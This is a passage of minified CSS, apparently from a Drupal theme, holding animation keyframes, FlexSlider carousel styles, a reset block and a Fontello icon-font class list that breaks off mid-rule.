bounceIn{0%{opacity:0;transform:scale(0.3);}50%{opacity:1;transform:scale(1.05);}70%{transform:scale(0.9);}100%{transform:scale(1);opacity:1;}}.bounceIn{-webkit-animation-name:bounceIn;-moz-animation-name:bounceIn;-o-animation-name:bounceIn;animation-name:bounceIn;}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);}60%{opacity:1;-webkit-transform:translateY(-30px);}80%{-webkit-transform:translateY(10px);}100%{-webkit-transform:translateY(0);opacity:1;}}@-moz-keyframes bounceInUp{0%{opacity:0;-moz-transform:translateY(2000px);}60%{opacity:1;-moz-transform:translateY(-30px);}80%{-moz-transform:translateY(10px);}100%{-moz-transform:translateY(0);opacity:1;}}@-o-keyframes bounceInUp{0%{opacity:0;-o-transform:translateY(2000px);}60%{opacity:1;-o-transform:translateY(-30px);}80%{-o-transform:translateY(10px);}100%{-o-transform:translateY(0);opacity:1;}}@keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px);}60%{opacity:1;transform:translateY(-30px);}80%{transform:translateY(10px);}100%{transform:translateY(0);opacity:1;}}.bounceInUp{-webkit-animation-name:bounceInUp;-moz-animation-name:bounceInUp;-o-animation-name:bounceInUp;animation-name:bounceInUp;}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);}60%{opacity:1;-webkit-transform:translateY(30px);}80%{-webkit-transform:translateY(-10px);}100%{-webkit-transform:translateY(0);opacity:1;}}@-moz-keyframes bounceInDown{0%{opacity:0;-moz-transform:translateY(-2000px);}60%{opacity:1;-moz-transform:translateY(30px);}80%{-moz-transform:translateY(-10px);}100%{-moz-transform:translateY(0);opacity:1;}}@-o-keyframes bounceInDown{0%{opacity:0;-o-transform:translateY(-2000px);}60%{opacity:1;-o-transform:translateY(30px);}80%{-o-transform:translateY(-10px);}100%{-o-transform:translateY(0);opacity:1;}}@keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px);}60%{opacity:1;transform:translateY(30px);}80%{transform:translateY(-10px);}100%{transform:translateY(0);opacity:1;}}.bounceInDown{-webkit-animation-name:bounceInDown;-moz-animation-name:bounceInDown;-o-animation-name:bounceInDown;animation-name:bounceInDown;}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);}60%{opacity:1;-webkit-transform:translateX(30px);}80%{-webkit-transform:translateX(-10px);}100%{-webkit-transform:translateX(0);opacity:1;}}@-moz-keyframes bounceInLeft{0%{opacity:0;-moz-transform:translateX(-2000px);}60%{opacity:1;-moz-transform:translateX(30px);}80%{-moz-transform:translateX(-10px);}100%{-moz-transform:translateX(0);opacity:1;}}@-o-keyframes bounceInLeft{0%{opacity:0;-o-transform:translateX(-2000px);}60%{opacity:1;-o-transform:translateX(30px);}80%{-o-transform:translateX(-10px);}100%{-o-transform:translateX(0);opacity:1;}}@keyframes bounceInLeft{0%{opacity:0;transform:translateX(-2000px);}60%{opacity:1;transform:translateX(30px);}80%{transform:translateX(-10px);}100%{transform:translateX(0);opacity:1;}}.bounceInLeft{-webkit-animation-name:bounceInLeft;-moz-animation-name:bounceInLeft;-o-animation-name:bounceInLeft;animation-name:bounceInLeft;}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);}60%{opacity:1;-webkit-transform:translateX(-30px);}80%{-webkit-transform:translateX(10px);}100%{-webkit-transform:translateX(0);opacity:1;}}@-moz-keyframes bounceInRight{0%{opacity:0;-moz-transform:translateX(2000px);}60%{opacity:1;-moz-transform:translateX(-30px);}80%{-moz-transform:translateX(10px);}100%{-moz-transform:translateX(0);opacity:1;}}@-o-keyframes bounceInRight{0%{opacity:0;-o-transform:translateX(2000px);}60%{opacity:1;-o-transform:translateX(-30px);}80%{-o-transform:translateX(10px);}100%{-o-transform:translateX(0);opacity:1;}}@keyframes bounceInRight{0%{opacity:0;transform:translateX(2000px);}60%{opacity:1;transform:translateX(-30px);}80%{transform:translateX(10px);}100%{transform:translateX(0);opacity:1;}}.bounceInRight{-webkit-animation-name:bounceInRight;-moz-animation-name:bounceInRight;-o-animation-name:bounceInRight;animation-name:bounceInRight;}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center center;-webkit-transform:rotate(-200deg);opacity:0;}100%{-webkit-transform-origin:center center;-webkit-transform:rotate(0);opacity:1;}}@-moz-keyframes rotateIn{0%{-moz-transform-origin:center center;-moz-transform:rotate(-200deg);opacity:0;}100%{-moz-transform-origin:center center;-moz-transform:rotate(0);opacity:1;}}@-o-keyframes rotateIn{0%{-o-transform-origin:center center;-o-transform:rotate(-200deg);opacity:0;}100%{-o-transform-origin:center center;-o-transform:rotate(0);opacity:1;}}@keyframes rotateIn{0%{transform-origin:center center;transform:rotate(-200deg);opacity:0;}100%{transform-origin:center center;transform:rotate(0);opacity:1;}}.rotateIn{-webkit-animation-name:rotateIn;-moz-animation-name:rotateIn;-o-animation-name:rotateIn;animation-name:rotateIn;}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(90deg);opacity:0;}100%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(0);opacity:1;}}@-moz-keyframes rotateInUpLeft{0%{-moz-transform-origin:left bottom;-moz-transform:rotate(90deg);opacity:0;}100%{-moz-transform-origin:left bottom;-moz-transform:rotate(0);opacity:1;}}@-o-keyframes rotateInUpLeft{0%{-o-transform-origin:left bottom;-o-transform:rotate(90deg);opacity:0;}100%{-o-transform-origin:left bottom;-o-transform:rotate(0);opacity:1;}}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;transform:rotate(90deg);opacity:0;}100%{transform-origin:left bottom;transform:rotate(0);opacity:1;}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;-moz-animation-name:rotateInUpLeft;-o-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft;}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(-90deg);opacity:0;}100%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(0);opacity:1;}}@-moz-keyframes rotateInDownLeft{0%{-moz-transform-origin:left bottom;-moz-transform:rotate(-90deg);opacity:0;}100%{-moz-transform-origin:left bottom;-moz-transform:rotate(0);opacity:1;}}@-o-keyframes rotateInDownLeft{0%{-o-transform-origin:left bottom;-o-transform:rotate(-90deg);opacity:0;}100%{-o-transform-origin:left bottom;-o-transform:rotate(0);opacity:1;}}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;transform:rotate(-90deg);opacity:0;}100%{transform-origin:left bottom;transform:rotate(0);opacity:1;}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;-moz-animation-name:rotateInDownLeft;-o-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft;}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(-90deg);opacity:0;}100%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(0);opacity:1;}}@-moz-keyframes rotateInUpRight{0%{-moz-transform-origin:right bottom;-moz-transform:rotate(-90deg);opacity:0;}100%{-moz-transform-origin:right bottom;-moz-transform:rotate(0);opacity:1;}}@-o-keyframes rotateInUpRight{0%{-o-transform-origin:right bottom;-o-transform:rotate(-90deg);opacity:0;}100%{-o-transform-origin:right bottom;-o-transform:rotate(0);opacity:1;}}@keyframes rotateInUpRight{0%{transform-origin:right bottom;transform:rotate(-90deg);opacity:0;}100%{transform-origin:right bottom;transform:rotate(0);opacity:1;}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;-moz-animation-name:rotateInUpRight;-o-animation-name:rotateInUpRight;animation-name:rotateInUpRight;}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(90deg);opacity:0;}100%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(0);opacity:1;}}@-moz-keyframes rotateInDownRight{0%{-moz-transform-origin:right bottom;-moz-transform:rotate(90deg);opacity:0;}100%{-moz-transform-origin:right bottom;-moz-transform:rotate(0);opacity:1;}}@-o-keyframes rotateInDownRight{0%{-o-transform-origin:right bottom;-o-transform:rotate(90deg);opacity:0;}100%{-o-transform-origin:right bottom;-o-transform:rotate(0);opacity:1;}}@keyframes rotateInDownRight{0%{transform-origin:right bottom;transform:rotate(90deg);opacity:0;}100%{transform-origin:right bottom;transform:rotate(0);opacity:1;}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;-moz-animation-name:rotateInDownRight;-o-animation-name:rotateInDownRight;animation-name:rotateInDownRight;}
.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none;}.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none;}.flexslider{margin:0;padding:0;}.flexslider .slides > li{display:none;-webkit-backface-visibility:hidden;}.flexslider .slides img{width:100%;display:block;}.flex-pauseplay span{text-transform:capitalize;}.slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0;}html[xmlns] .slides{display:block;}* html .slides{height:1%;}.no-js .slides > li:first-child{display:block;}.flexslider{position:relative;zoom:1;}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;}.loading .flex-viewport{max-height:300px;}.flexslider .slides{zoom:1;}.carousel li{margin-right:5px;}.flex-direction-nav{*height:0;}.flex-direction-nav a{text-decoration:none;display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,0.8);text-shadow:1px 1px 0 rgba(255,255,255,0.3);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;}.flex-direction-nav .flex-prev{left:-50px;}.flex-direction-nav .flex-next{right:-50px;text-align:right;}.flexslider:hover .flex-prev{opacity:0.7;left:10px;}.flexslider:hover .flex-next{opacity:0.7;right:10px;}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1;}.flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default;}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:0.8;z-index:10;overflow:hidden;cursor:pointer;color:#000;}.flex-pauseplay a:hover{opacity:1;}.flex-pauseplay a.flex-play:before{content:'\f003';}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center;}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline;}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,0.5);cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);box-shadow:inset 0 0 3px rgba(0,0,0,0.3);}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,0.7);}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,0.9);cursor:default;}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden;}.flex-control-thumbs li{width:25%;float:left;margin:0;}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer;}.flex-control-thumbs img:hover{opacity:1;}.flex-control-thumbs .flex-active{opacity:1;cursor:default;}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px;}.flex-direction-nav .flex-next{opacity:1;right:10px;}}
*{margin:0;padding:0;border:none;}article,aside,audio,canvas,command,datalist,details,embed,figcaption,figure,footer,header,hgroup,keygen,meter,nav,output,progress,section,source,video,main{display:block;}mark,rp,rt,ruby,summary,time{display:inline;}a,abbr,acronym,address,applet,article,aside,audio,b,blockquote,big,body,center,canvas,caption,cite,code,command,datalist,dd,del,details,dfn,dl,div,dt,em,embed,fieldset,figcaption,figure,font,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,keygen,label,legend,li,meter,nav,object,ol,output,p,pre,progress,q,s,samp,section,small,span,source,strike,strong,sub,sup,table,tbody,tfoot,thead,th,tr,tdvideo,tt,u,ul,var{background:transparent;border:0 none;font-weight:inherit;margin:0;padding:0;border:0;outline:0;vertical-align:top;}a{text-decoration:none;outline:none !important;}b,strong{font-weight:bold !important;}ul,ol{list-style:none;}q{quotes:none;}table,table td{padding:0;border:none;border-collapse:collapse;}img{vertical-align:top;max-width:100%;}embed{vertical-align:top;}input,textarea{font-family:inherit;}input,button{-webkit-appearance:none;outline:none;background:transparent;}button::-moz-focus-inner{border:0;}html,body{min-height:100%;}
@font-face{font-family:'fontello';src:url(/sites/all/themes/illusion/font/fontello.eot?20521014);src:url(/sites/all/themes/illusion/font/fontello.eot?20521014#iefix) format("embedded-opentype"),url(/sites/all/themes/illusion/font/fontello.woff?20521014) format("woff"),url(/sites/all/themes/illusion/font/fontello.ttf?20521014) format("truetype"),url(/sites/all/themes/illusion/font/fontello.svg?20521014#fontello) format("svg");font-weight:normal;font-style:normal;}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"fontello";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;-webkit-backface-visibility:hidden;}.icon-glass:before{content:'\ea79';}.icon-logo-db:before{content:'\e886';}.icon-search-1:before{content:'\ea7b';}.icon-mail-1:before{content:'\ea7c';}.icon-mail-alt:before{content:'\ea7d';}.icon-heart-1:before{content:'\ea7e';}.icon-heart-empty:before{content:'\e800';}.icon-star-1:before{content:'\ea7f';}.icon-star-empty-1:before{content:'\ea80';}.icon-star-half:before{content:'\ea81';}.icon-star-half-alt:before{content:'\ea82';}.icon-user-1:before{content:'\ea83';}.icon-users-1:before{content:'\ea84';}.icon-male:before{content:'\ea85';}.icon-female:before{content:'\ea86';}.icon-video-1:before{content:'\ea87';}.icon-videocam:before{content:'\ea88';}.icon-picture-1:before{content:'\ea89';}.icon-camera-1:before{content:'\ea8a';}.icon-camera-alt:before{content:'\ea8b';}.icon-th-large:before{content:'\ea3d';}.icon-th:before{content:'\ea3e';}.icon-th-list:before{content:'\ea3f';}.icon-ok:before{content:'\ea40';}.icon-ok-circled:before{content:'\ea41';}.icon-ok-circled2:before{content:'\ea42';}.icon-ok-squared:before{content:'\ea43';}.icon-cancel-1:before{content:'\ea44';}.icon-cancel-circled-1:before{content:'\ea45';}.icon-cancel-circled2:before{content:'\ea46';}.icon-plus-1:before{content:'\ea47';}.icon-plus-circled-1:before{content:'\ea48';}.icon-plus-squared-1:before{content:'\ea49';}.icon-plus-squared-alt:before{content:'\ea4a';}.icon-minus-1:before{content:'\ea4b';}.icon-minus-circled-1:before{content:'\ea4c';}.icon-minus-squared-1:before{content:'\ea4d';}.icon-minus-squared-alt:before{content:'\ea4e';}.icon-help-1:before{content:'\ea4f';}.icon-help-circled-1:before{content:'\ea50';}.icon-info-circled-1:before{content:'\ea51';}.icon-info-1:before{content:'\ea52';}.icon-home-1:before{content:'\ea53';}.icon-link-1:before{content:'\ea54';}.icon-unlink:before{content:'\ea55';}.icon-link-ext:before{content:'\ea56';}.icon-link-ext-alt:before{content:'\ea57';}.icon-attach-1:before{content:'\ea58';}.icon-lock-1:before{content:'\ea59';}.icon-lock-open-1:before{content:'\ea5a';}.icon-lock-open-alt:before{content:'\ea5b';}.icon-pin:before{content:'\ea5c';}.icon-eye-1:before{content:'\ea5d';}.icon-eye-off:before{content:'\ea5e';}.icon-tag-1:before{content:'\ea5f';}.icon-tags:before{content:'\ea60';}.icon-bookmark-1:before{content:'\ea61';}.icon-bookmark-empty:before{content:'\ea62';}.icon-flag-1:before{content:'\ea63';}.icon-flag-empty:before{content:'\ea64';}.icon-flag-checkered:before{content:'\ea65';}.icon-thumbs-up-1:before{content:'\ea66';}.icon-thumbs-down-1:before{content:'\ea67';}.icon-thumbs-up-alt:before{content:'\ea68';}.icon-thumbs-down-alt:before{content:'\ea69';}.icon-download-1:before{content:'\ea6a';}.icon-upload-1:before{content:'\ea6b';}.icon-download-cloud:before{content:'\ea6c';}.icon-upload-cloud-1:before{content:'\ea6d';}.icon-reply-1:before{content:'\ea6e';}.icon-reply-all-1:before{content:'\ea6f';}.icon-forward-1:before{content:'\ea70';}.icon-quote-left:before{content:'\ea71';}.icon-quote-right:before{content:'\ea72';}.icon-code-1:before{content:'\ea73';}.icon-export-1:before{content:'\ea74';}.icon-export-alt:before{content:'\ea75';}.icon-pencil-1:before{content:'\ea76';}.icon-pencil-squared:before{content:'\ea77';}.icon-edit:before{content:'\ea78';}.icon-print-1:before{content:'\e9b1';}.icon-retweet-1:before{content:'\e9b2';}.icon-keyboard-1:before{content:'\e9b3';}.icon-gamepad:before{content:'\e9b4';}.icon-comment-1:before{content:'\e9b5';}.icon-chat-1:before{content:'\e9b6';}.icon-comment-empty:before{content:'\e9b7';}.icon-chat-empty:before{content:'\e9b8';}.icon-bell-1:before{content:'\e9b9';}.icon-bell-alt:before{content:'\e9ba';}.icon-attention-alt:before{content:'\e9bb';}.icon-attention-1:before{content:'\e9bc';}.icon-attention-circled:before{content:'\e9bd';}.icon-location-1:before{content:'\e9be';}.icon-direction-1:before{content:'\e9bf';}.icon-compass-1:before{content:'\e9c0';}.icon-trash-1:before{content:'\e9c1';}.icon-doc-1:before{content:'\e9c2';}.icon-docs-1:before{content:'\e9c3';}.icon-doc-text-1:before{content:'\e9c4';}.icon-doc-inv:before{content:'\e9c5';}.icon-doc-text-inv-1:before{content:'\e9c6';}.icon-folder-1:before{content:'\e9c7';}.icon-folder-open:before{content:'\e9c8';}.icon-folder-empty:before{content:'\e9c9';}.icon-folder-open-empty:before{content:'\e9ca';}.icon-box-1:before{content:'\e9cb';}.icon-rss-1:before{content:'\e9cc';}.icon-rss-squared:before{content:'\e9cd';}.icon-phone-1:before{content:'\e9ce';}.icon-phone-squared:before{content:'\e9cf';}.icon-menu-1:before{content:'\e9d0';}.icon-cog-1:before{content:'\e9d1';}.icon-cog-alt:before{content:'\e9d2';}.icon-wrench:before{content:'\e9d3';}.icon-basket-1:before{content:'\e9d4';}.icon-calendar-1:before{content:'\e9d5';}.icon-calendar-empty:before{content:'\e9d6';}.icon-login-1:before{content:'\e9d7';}.icon-logout-1:before{content:'\e9d8';}.icon-mic-1:before{content:'\e9d9';}.icon-mute-1:before{content:'\e9da';}.icon-volume-off:before{content:'\e9db';}.icon-volume-down:before{content:'\e9dc';}.icon-volume-up:before{content:'\e9dd';}.icon-headphones:before{content:'\e9de';}.icon-clock-1:before{content:'\e9df';}.icon-lightbulb:before{content:'\e9e0';}.icon-block-1:before{content:'\e9e1';}.icon-resize-full-1:before{content:'\e9e2';}.icon-resize-full-alt:before{content:'\e9e3';}.icon-resize-small-1:before{content:'\e9e4';}.icon-resize-vertical:before{content:'\e9e5';}.icon-resize-horizontal:before{content:'\e9e6';}.icon-move:before{content:'\e9e7';}.icon-zoom-in:before{content:'\e9e8';}.icon-zoom-out:before{content:'\e9e9';}.icon-down-circled2:before{content:'\e9ea';}.icon-up-circled2:before{content:'\e9eb';}.icon-left-circled2:before{content:'\e9ec';}.icon-right-circled2:before{content:'\e9ed';}.icon-down-dir-1:before{content:'\e9ee';}.icon-up-dir-1:before{content:'\e9ef';}.icon-left-dir-1:before{content:'\e9f0';}.icon-right-dir-1:before{content:'\e9f1';}.icon-down-open-1:before{content:'\e9f2';}.icon-left-open-1:before{content:'\e9f3';}.icon-right-open-1:before{content:'\e9f4';}.icon-up-open-1:before{content:'\e9f5';}.icon-angle-left:before{content:'\e9f6';}.icon-angle-right:before{content:'\e9f7';}.icon-angle-up:before{content:'\e9f8';}.icon-angle-down:before{content:'\e9f9';}.icon-angle-circled-left:before{content:'\e9fa';}.icon-angle-circled-right:before{content:'\e9fb';}.icon-angle-circled-up:before{content:'\e9fc';}.icon-angle-circled-down:before{content:'\e9fd';}.icon-angle-double-left:before{content:'\e9fe';}.icon-angle-double-right:before{content:'\e9ff';}.icon-angle-double-up:before{content:'\ea00';}.icon-angle-double-down:before{content:'\ea01';}.icon-down-1:before{content:'\ea02';}.icon-left-1:before{content:'\ea03';}.icon-right-1:before{content:'\ea04';}.icon-up-1:before{content:'\ea05';}.icon-down-big:before{content:'\ea06';}.icon-left-big:before{content:'\ea07';}.icon-right-big:before{content:'\ea08';}.icon-up-big:before{content:'\ea09';}.icon-right-hand:before{content:'\ea0a';}.icon-left-hand:before{content:'\ea0b';}.icon-up-hand:before{content:'\ea0c';}.icon-down-hand:before{content:'\ea0d';}.icon-left-circled-1:before{content:'\ea0e';}.icon-right-circled-1:before{content:'\ea0f';}.icon-up-circled-1:before{content:'\ea10';}.icon-down-circled-1:before{content:'\ea11';}.icon-cw-1:before{content:'\ea12';}.icon-ccw-1:before{content:'\ea13';}.icon-arrows-cw:before{content:'\ea14';}.icon-level-up-1:before{content:'\ea15';}.icon-level-down-1:before{content:'\ea16';}.icon-shuffle-1:before{content:'\ea17';}.icon-exchange:before{content:'\ea18';}.icon-expand:before{content:'\ea19';}.icon-collapse:before{content:'\ea1a';}.icon-expand-right:before{content:'\ea1b';}.icon-collapse-left:before{content:'\ea1c';}.icon-play-1:before{content:'\ea1d';}.icon-play-circled:before{content:'\ea1e';}.icon-play-circled2:before{content:'\ea1f';}.icon-stop-1:before{content:'\ea20';}.icon-pause-1:before{content:'\ea21';}.icon-to-end-1:before{content:'\ea22';}.icon-to-end-alt:before{content:'\ea23';}.icon-to-start-1:before{content:'\ea24';}.icon-to-start-alt:before{content:'\ea25';}.icon-fast-fw:before{content:'\ea26';}.icon-fast-bw:before{content:'\ea27';}.icon-eject:before{content:'\ea28';}.icon-target-1:before{content:'\ea29';}.icon-signal-1:before{content:'\ea2a';}.icon-award:before{content:'\ea2b';}.icon-desktop:before{content:'\ea2c';}.icon-laptop:before{content:'\ea2d';}.icon-tablet:before{content:'\ea2e';}.icon-mobile-1:before{content:'\ea2f';}.icon-inbox-1:before{content:'\ea30';}.icon-globe-1:before{content:'\ea31';}.icon-sun:before{content:'\ea32';}.icon-cloud-1:before{content:'\ea33';}.icon-flash-1:before{content:'\ea34';}.icon-moon-1:before{content:'\ea35';}.icon-umbrella:before{content:'\ea36';}.icon-flight-1:before{content:'\ea37';}.icon-fighter-jet:before{content:'\ea38';}.icon-leaf-1:before{content:'\ea39';}.icon-font:before{content:'\ea3a';}.icon-bold:before{content:'\ea3b';}.icon-italic:before{content:'\ea3c';}.icon-text-height:before{content:'\e91d';}.icon-text-width:before{content:'\e91e';}.icon-align-left:before{content:'\e91f';}.icon-align-center:before{content:'\e920';}.icon-align-right:before{content:'\e921';}.icon-align-justify:before{content:'\e922';}.icon-list-1:before{content:'\e923';}.icon-indent-left:before{content:'\e924';}.icon-indent-right:before{content:'\e95d';}.icon-list-bullet:before{content:'\e95e';}.icon-list-numbered:before{content:'\e95f';}.icon-strike:before{content:'\e960';}.icon-underline:before{content:'\e961';}.icon-superscript:before{content:'\e962';}.icon-subscript:before{content:'\e963';}.icon-table:before{content:'\e964';}.icon-columns:before{content:'\e965';}.icon-crop:before{content:'\e966';}.icon-scissors:before{content:'\e967';}.icon-paste:before{content:'\e968';}.icon-briefcase-1:before{content:'\e925';}.icon-suitcase-1:before{content:'\e926';}.icon-ellipsis:before{content:'\e927';}.icon-ellipsis-vert:before{content:'\e928';}.icon-off:before{content:'\e929';}.icon-road:before{content:'\e92a';}.icon-list-alt:before{content:'\e92b';}.icon-qrcode:before{content:'\e92c';}.icon-barcode:before{content:'\e969';}.icon-book-1:before{content:'\e96a';}.icon-ajust:before{content:'\e96b';}.icon-tint:before{content:'\e96c';}.icon-check-1:before{content:'\e96d';}.icon-check-empty:before{content:'\e96e';}.icon-circle:before{content:'\e96f';}.icon-circle-empty:before{content:'\e970';}.icon-dot-circled:before{content:'\e971';}.icon-asterisk:before{content:'\e972';}.icon-gift:before{content:'\e973';}.icon-fire:before{content:'\e974';}.icon-magnet-1:before{content:'\e92d';}.icon-chart-bar-1:before{content:'\e92e';}.icon-ticket-1:before{content:'\e92f';}.icon-credit-card-1:before{content:'\e930';}.icon-floppy-1:before{content:'\e931';}.icon-megaphone-1:before{content:'\e932';}.icon-hdd:before{content:'\e933';}.icon-key-1:before{content:'\e934';}.icon-fork:before{content:'\e975';}.icon-rocket-1:before{content:'\e976';}.icon-bug:before{content:'\e977';}.icon-certificate:before{content:'\e978';}.icon-tasks:before{content:'\e979';}.icon-filter:before{content:'\e97a';}.icon-beaker:before{content:'\e97b';}.icon-magic:before{content:'\e97c';}.icon-truck:before{content:'\e97d';}.icon-money:before{content:'\e97e';}.icon-euro:before{content:'\e97f';}.icon-pound:before{content:'\e980';}.icon-dollar:before{content:'\e935';}.icon-rupee:before{content:'\e936';}.icon-yen:before{content:'\e937';}.icon-rouble:before{content:'\e938';}.icon-try:before{content:'\e939';}.icon-won:before{content:'\e93a';}.icon-bitcoin:before{content:'\e93b';}.icon-sort:before{content:'\e93c';}.icon-sort-down:before{content:'\e981';}.icon-sort-up:before{content:'\e982';}.icon-sort-alt-up:before{content:'\e983';}.icon-sort-alt-down:before{content:'\e984';}.icon-sort-name-up:before{content:'\e985';}.icon-sort-name-down:before{content:'\e986';}.icon-sort-number-up:before{content:'\e987';}.icon-sort-number-down:before{content:'\e988';}.icon-hammer:before{content:'\e989';}.icon-gauge-1:before{content:'\e98a';}.icon-sitemap:before{content:'\e98b';}.icon-spinner:before{content:'\e98c';}.icon-coffee:before{content:'\e93d';}.icon-food:before{content:'\e93e';}.icon-beer:before{content:'\e93f';}.icon-user-md:before{content:'\e940';}.icon-stethoscope:before{content:'\e941';}.icon-ambulance:before{content:'\e942';}.icon-medkit:before{content:'\e943';}.icon-h-sigh:before{content:'\e944';}.icon-hospital:before{content:'\e98d';}.icon-building:before{content:'\e98e';}.icon-smile:before{content:'\e98f';}.icon-frown:before{content:'\e990';}.icon-meh:before{content:'\e991';}.icon-anchor:before{content:'\e992';}.icon-terminal:before{content:'\e993';}.icon-eraser:before{content:'\e994';}.icon-puzzle:before{content:'\e995';}.icon-shield:before{content:'\e996';}.icon-extinguisher:before{content:'\e997';}.icon-bullseye:before{content:'\e998';}.icon-wheelchair:before{content:'\e945';}.icon-adn:before{content:'\e946';}.icon-android:before{content:'\e947';}.icon-apple:before{content:'\e948';}.icon-bitbucket:before{content:'\e949';}.icon-bitbucket-squared:before{content:'\e94a';}.icon-music-1:before{content:'\ea7a';}.icon-dribbble-1:before{content:'\e94c';}.icon-dropbox-1:before{content:'\e999';}.icon-facebook-1:before{content:'\e99a';}.icon-facebook-squared-1:before{content:'\e99b';}.icon-flickr-1:before{content:'\e99c';}.icon-foursquare:before{content:'\e99d';}.icon-github-1:before{content:'\e99e';}.icon-github-squared:before{content:'\e99f';}.icon-github-circled-1:before{content:'\e9a0';}.icon-gittip:before{content:'\e9a1';}.icon-gplus-squared:before{content:'\e9a2';}.icon-gplus-1:before{content:'\e9a3';}.icon-html5:before{content:'\e9a4';}.icon-instagramm:before{content:'\e94d';}.icon-linkedin-squared:before{content:'\e94e';}.icon-linux:before{content:'\e94f';}.icon-linkedin-1:before{content:'\e950';}.icon-maxcdn:before{content:'\e951';}.icon-pagelines:before{content:'\e952';}.icon-pinterest-circled-1:before{content:'\e953';}.icon-pinterest-squared:before{content:'\e954';}.icon-renren-1:before{content:'\e9a5';}.icon-skype-1:before{content:'\e9a6';}.icon-stackexchange:before{content:'\e9a7';}.icon-stackoverflow:before{content:'\e9a8';}.icon-trello:before{content:'\e9a9';}.icon-tumblr-1:before{content:'\e9aa';}.icon-tumblr-squared:before{content:'\e9ab';}.icon-twitter-squared:before{content:'\e9ac';}.icon-twitter-1:before{content:'\e9ad';}.icon-vimeo-squared:before{content:'\e9ae';}.icon-vkontakte-1:before{content:'\e9af';}.icon-weibo:before{content:'\e9b0';}.icon-windows:before{content:'\e955';}.icon-xing:before{content:'\e956';}.icon-xing-squared:before{content:'\e957';}.icon-youtube:before{content:'\e958';}.icon-youtube-squared:before{content:'\e959';}.icon-youtube-play:before{content:'\e95a';}.icon-blank:before{content:'\e95b';}.icon-lemon:before{content:'\e95c';}.icon-note:before{content:'\e8dc';}.icon-note-beamed:before{content:'\e8dd';}.icon-music:before{content:'\e8de';}.icon-search:before{content:'\e8df';}.icon-flashlight:before{content:'\e8e0';}.icon-mail:before{content:'\e8e1';}.icon-heart:before{content:'\e8e2';}.icon-heart-empty-1:before{content:'\e81a';}.icon-star:before{content:'\e90a';}.icon-star-empty:before{content:'\e90b';}.icon-user:before{content:'\e90c';}.icon-users:before{content:'\e90d';}.icon-user-add:before{content:'\e90e';}.icon-video:before{content:'\e90f';}.icon-picture:before{content:'\e910';}.icon-camera:before{content:'\e911';}.icon-layout:before{content:'\e912';}.icon-menu:before{content:'\e913';}.icon-check:before{content:'\e914';}.icon-cancel:before{content:'\e915';}.icon-cancel-circled:before{content:'\e8e3';}.icon-cancel-squared:before{content:'\e8e4';}.icon-plus:before{content:'\e8e5';}.icon-plus-circled:before{content:'\e8e6';}.icon-plus-squared:before{content:'\e8e7';}.icon-minus:before{content:'\e8e8';}.icon-minus-circled:before{content:'\e8e9';}.icon-minus-squared:before{content:'\e8f8';}.icon-help:before{content:'\e8f9';}.icon-help-circled:before{content:'\e8fa';}.icon-info:before{content:'\e8fb';}.icon-info-circled:before{content:'\e8fc';}.icon-back:before{content:'\e8fd';}.icon-home:before{content:'\e916';}.icon-link:before{content:'\e917';}.icon-attach:before{content:'\e918';}.icon-lock:before{content:'\e919';}.icon-lock-open:before{content:'\e91a';}.icon-eye:before{content:'\e91b';}.icon-tag:before{content:'\e91c';}.icon-bookmark:before{content:'\e8ea';}.icon-bookmarks:before{